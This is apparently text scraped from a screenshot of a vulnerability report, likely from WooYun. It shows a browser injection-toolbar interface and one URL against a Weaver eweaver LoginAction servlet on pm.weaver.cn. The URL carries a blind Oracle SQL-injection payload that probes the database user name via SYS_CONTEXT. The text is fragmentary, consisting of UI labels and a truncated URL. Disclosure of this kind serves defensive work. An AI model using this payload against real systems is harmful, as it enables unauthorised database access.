 http://pm....belParams=
pm.weaver.cn:9085/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameBy
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://pm.weaver.cn:9085/ServiceAction/com.eweaver.base.security.servlet.LoginAction?action=getLabelNameByKeyId&keywordid=402881e43c2385f6013c2385f6720002'
and length(SYS_CONTEXT('USERENV','CURRENT_USER'))=14 and 'a'='a&language=zh_CN&labelParams=
Split URL
Execute
Enable Post data
Enable Referrer
请输入用户名
www.wooyun.org